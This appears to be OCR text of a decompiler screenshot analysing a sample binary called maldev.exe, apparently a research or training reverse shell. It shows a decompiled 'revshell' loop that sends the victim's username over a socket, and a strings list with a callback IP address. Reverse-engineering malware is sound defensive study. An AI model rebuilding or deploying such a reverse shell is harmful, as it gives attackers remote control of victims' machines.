 CodeBrowser: maldev:/maldev.exe
File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
maldev.exe
Headers
.text
.data
.rdata
.eh_fram
.bss
Program Tree
Symbol Tree
Imports
Exports
entry
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
maldev.exe
windows_vs12_32
Filter:
Decompile: revshell - (maldev.exe)
152 }
153 result_buff._1_4_ = 0;
154 local_6c9 = 0;
155 uStack1488 = 0;
156 uVar3 = rcv_buff - (&local_6c9 + 1) >> 2;
157 puVar4 = &local_6c9 + 1;
158 while (uVar3 != 0) {
159 uVar3 = uVar3 - 1;
160 *puVar4 = 0;
161 puVar4 = puVar4 + 1;
162 }
163 Calls_GetUserNameA(&result_buff + 1);
164 uVar3 = 0xffffffff;
165 _result_buff = &result_buff + 1;
166 do {
167 if (uVar3 == 0) break;
168 uVar3 = uVar3 - 1;
169 cVar1 = *_result_buff;
170 _result_buff = _result_buff + 1;
171 } while (cVar1 != '\0');
172 *(&result_buff + ~uVar3) = 10;
173 who_len = strlen(&result_buff + 1);
174 send(s,&result_buff + 1,who_len + 1,0);
175 memset(&result_buff + 1,0,0x101);
176 memset(rcv_buff,0,0x400);
177 } while( true );
178 }
179
Listing: maldev.exe
Bytes: maldev.exe
Decompile: revshell
00401786
revshell
Defined Strings - 623 items
Location String Value String Repre... Data Type
00400000 MZ "MZ" char[2]
00400080 PE "PE" char[4]
00400178 .text ".text" char[8]
004001a0 .data ".data" char[8]
004001c8 .rdata ".rdata" char[8]
004001f0 .eh_fram ".eh_fram" char[8]
00400218 .bss ".bss" char[8]
00400240 .idata ".idata" char[8]
00400268 .CRT ".CRT" char[8]
00400290 .tls ".tls" char[8]
004a2000 libgcc_s_dw... "libgcc_s_dw... ds
004a2013 __register_fr... "__register_f... ds
004a2029 __deregister... "__deregister... ds
004a2048 ========... "=======... ds
004a2064 [*] FOR RES... "[*] FOR RES... ds
004a20a8 [*] SEE YOU... "[*] SEE YOU... ds
004a20d8 [*] https://w... "[*] https://w... ds
004a2116 10.0.0.121 "10.0.0.121" ds
004a2121 [ ] Attemptin... "[ ] Attemptin... ds
004a213f
004a2151
004a217c
004a2189
004a2193
004a219f
004a21a5
004a21b8
Filter:
Defined
STRYKER2K2
3:56 AM
3/13/2020